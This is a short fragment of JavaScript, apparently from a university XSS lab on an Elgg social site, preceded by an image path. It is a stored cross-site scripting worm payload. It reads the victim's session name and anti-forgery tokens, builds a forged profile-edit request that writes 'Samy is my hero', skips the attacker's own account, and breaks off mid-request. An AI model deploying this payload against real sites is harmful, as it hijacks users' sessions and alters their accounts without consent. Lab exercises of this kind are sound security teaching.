 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name="+elgg.session.user.name;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2"
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
if(elgg.session.user.guid!=47)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);